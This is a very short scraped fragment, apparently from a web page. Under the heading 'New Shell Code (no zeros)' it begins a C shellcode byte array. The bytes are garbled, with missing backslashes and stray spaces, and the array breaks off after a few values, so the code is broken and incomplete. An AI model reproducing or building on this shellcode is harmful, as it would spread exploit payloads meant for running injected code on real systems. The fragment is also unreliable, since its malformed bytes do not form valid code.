 New Shell Code (no zeros) char shellcode[] = "xebx 1 fx 5 ex 89x